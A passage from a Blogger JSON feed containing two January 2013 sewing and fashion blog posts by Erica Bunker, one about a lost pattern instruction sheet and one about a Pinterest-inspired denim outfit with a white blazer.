href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTaq2n1q7SM_LwX4BerYRaJ6DBPoQzSZ-GpwRtZGx8x0NBR_aWtuhWZvk_bzofxJz7B-tkbf5oxmPllBqaCZPsl5vEyCttR23nf1P_Vuo7IFHZ4T7biS48eiAq7XeRsRzJv7bD\/s1600\/Jan+31-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTaq2n1q7SM_LwX4BerYRaJ6DBPoQzSZ-GpwRtZGx8x0NBR_aWtuhWZvk_bzofxJz7B-tkbf5oxmPllBqaCZPsl5vEyCttR23nf1P_Vuo7IFHZ4T7biS48eiAq7XeRsRzJv7bD\/s640\/Jan+31-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis has been a pretty slow sewing week. \u0026nbsp;Have you ever lost the instruction sheet for a pattern? \u0026nbsp;Well, I did and it's an OOP pattern... sigh. \u0026nbsp;But that's okay, I'm winging my way through it. \u0026nbsp;The project should be finished and posted by early next week.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5251317394549909237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-camel-yellow-ripped.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5251317394549909237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5251317394549909237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-camel-yellow-ripped.html","title":"What I'm Wearing |  Camel, Yellow \u0026 Ripped Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpKllg3Tnk-OIAYF1OrpVak6a4jvh4GM0XRbDNTtcZ1eE0264iu0_rvLW2bot5FG4TSbh4KxOn6vsKJpLrZYvKyQP-upxfCpjrA9RFNzbk70YeozYJRrFxc6Jwioen3T-h05F\/s72-c\/Jan+31-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-732547936015700669"},"published":{"$t":"2013-01-27T05:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.533-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2250"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"Inspired by Pinterest:  Weekend Wear  | Denim on Denim with a White Blazer!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IF-sdkfC43Mmvy1qHbApyDzWr0jbF0VQANkvu8Q2n4E1FzcVUF94qlxAlCDzvbEs4mQHivQ-Z4qC76rob_ijOzeAuCYrz-soB6vQraWAUfRhvCs2ESLUm-7aPwQy6FNEYOFa\/s1600\/Jan+26-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IF-sdkfC43Mmvy1qHbApyDzWr0jbF0VQANkvu8Q2n4E1FzcVUF94qlxAlCDzvbEs4mQHivQ-Z4qC76rob_ijOzeAuCYrz-soB6vQraWAUfRhvCs2ESLUm-7aPwQy6FNEYOFa\/s640\/Jan+26-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor my Saturday look, I pulled inspiration from my favorite place -- Pinterest.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EInspired by Pinterest\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnvC1S_f6yZR5MLhvwwz3vSkDXe87unv19McwqcTtTxUN2CO36YGJmFacEjzK-ah4MPFoAzsfL8URHMpZJ8SQQEkrnejZgJSxbi188sEz8K7ghItZnw5lCiRt3iuN9i1amKLMb\/s1600\/PicsArt_1359284935831.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnvC1S_f6yZR5MLhvwwz3vSkDXe87unv19McwqcTtTxUN2CO36YGJmFacEjzK-ah4MPFoAzsfL8URHMpZJ8SQQEkrnejZgJSxbi188sEz8K7ghItZnw5lCiRt3iuN9i1amKLMb\/s400\/PicsArt_1359284935831.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFrom my \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/fashion\/\" target=\"_blank\"\u003EFashion board\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhite, in the middle of January? \u0026nbsp;Hmmm...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 0px; padding-bottom: 2px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/pinterest.com\/pin\/73746512619319952\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"http:\/\/media-cache-ec5.pinterest.com\/upload\/6403624439695831_lD8cGgIU_c.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg22Nc6M7rP1sjv-2H-wtKGvrLzv7XQl1CLxzoosQOT6LVR4IXnQFNeq_C_dx1pxVy92BjvPUi3I5M6__582XnU4kxRjmtETYcrC2NU0tnbtTHN15kyNw23CqnRQS01hvqgQtjE\/s1600\/Jan+26-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg22Nc6M7rP1sjv-2H-wtKGvrLzv7XQl1CLxzoosQOT6LVR4IXnQFNeq_C_dx1pxVy92BjvPUi3I5M6__582XnU4kxRjmtETYcrC2NU0tnbtTHN15kyNw23CqnRQS01hvqgQtjE\/s640\/Jan+26-5.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIt was sunny and the temps were mild, so this equals a fun fashion day and I took full advantage.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CzvlpWZNFTpZgnOtoPdpcSuEVqfjfJ9zlHruDwJghDuyHllXSRl3flkdeW5AjzmIO3vIWhfNsoTA6RbCRVF3K-kV5hJYZCheZfjFn1B_8AmmdgAV-Evxu3R9xF89YQj_IqoR\/s1600\/Jan+26-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CzvlpWZNFTpZgnOtoPdpcSuEVqfjfJ9zlHruDwJghDuyHllXSRl3flkdeW5AjzmIO3vIWhfNsoTA6RbCRVF3K-kV5hJYZCheZfjFn1B_8AmmdgAV-Evxu3R9xF89YQj_IqoR\/s400\/Jan+26-3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI'm wearing my \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/good-bye-2012-year-in-review.html\" target=\"_blank\"\u003E\"most worn garment of 2012\"\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/03\/review-simplicity-2250-vogue-1282-minty.html\" target=\"_blank\"\u003ESimplicity 2250\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl66ktSov464Z3qkflg6R6_1bXA4ish22XcLRhM4kSHoMBpoSgH2egQb_JC6RnzsSaBCZ3X1ZTZbotjCpyVS5SzeBGnO61an4OaFLkmcQbjmfKcnFlqMAsIGHWMsLEqjzRtYLQ\/s1600\/Jan+26-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl66ktSov464Z3qkflg6R6_1bXA4ish22XcLRhM4kSHoMBpoSgH2egQb_JC6RnzsSaBCZ3X1ZTZbotjCpyVS5SzeBGnO61an4OaFLkmcQbjmfKcnFlqMAsIGHWMsLEqjzRtYLQ\/s640\/Jan+26-6.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWorn with a DKNY chambray shirt, Gap jeans and cobalt blue wedges..\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp76YOIFaV6lmpJM1TrPnM7aniVQUGQAMFQepfHRXHDMMCYAMk6GJ9n2vtKvmEDBk8ubS8MMKBdHNg2_E7IPtxKosJZwQXLQ74IFO0NZhvee50PnUMEzaDN4YdUB_DR5SWBcZM\/s1600\/Jan+26-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp76YOIFaV6lmpJM1TrPnM7aniVQUGQAMFQepfHRXHDMMCYAMk6GJ9n2vtKvmEDBk8ubS8MMKBdHNg2_E7IPtxKosJZwQXLQ74IFO0NZhvee50PnUMEzaDN4YdUB_DR5SWBcZM\/s640\/Jan+26-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI hope the rest of your weekend is great!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/732547936015700669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/inspired-by-pinterest-weekend-wear.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/732547936015700669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/732547936015700669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/inspired-by-pinterest-weekend-wear.html","title":"Inspired by Pinterest:  Weekend Wear  | Denim on Denim with a White Blazer!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IF-sdkfC43Mmvy1qHbApyDzWr0jbF0VQANkvu8Q2n4E1FzcVUF94qlxAlCDzvbEs4mQHivQ-Z4qC76rob_ijOzeAuCYrz-soB6vQraWAUfRhvCs2ESLUm-7aPwQy6FNEYOFa\/s72-c\/Jan+26-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}}]}});